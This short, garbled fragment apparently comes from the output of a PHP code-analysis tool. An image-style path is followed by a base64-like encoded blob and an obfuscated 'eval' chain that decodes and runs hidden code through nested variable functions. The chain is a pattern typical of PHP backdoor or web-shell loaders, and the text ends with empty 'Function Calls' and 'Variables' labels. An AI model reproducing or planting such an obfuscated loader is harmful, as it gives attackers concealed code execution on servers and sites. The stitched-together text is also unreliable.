
vSnrV7zuMJbkqzQ1w/pz4j99qRISjykcBFHe7qGItid1
cnvslXKNlfiP6wrkqwdlKJi8REgwhchexsZ1YkCiYMnD
DcdsRZJiVKYLyM5dAHSR6pEvgk5CQsLsQzLIDJ8ku/I0
7dgd/rMGrb2TLrMaURL7s+yeSWFsjU12LfAipZyU6AYF
m2WQ/0dCwGkJD6yMNDTGCT3yuGBcVz41/zYVSMpj3A1C
MfuDqJY6SvrjfQmAMfZXAtAj/AkigZDsqZuguIMVMm2p
1KnJJZK/1KJ3i0Y0hd2bndmJn8KASneH+IlbaqVRIAnD
cTrBNWErUHENaSdxUBJ0AI1ktawUF8DBUC702QVFn45/
nBAWA"
;/
2e3300
eval
(
$co
(
$ro
(
$na
(
$AmInE
))));
Function Calls
None
Variables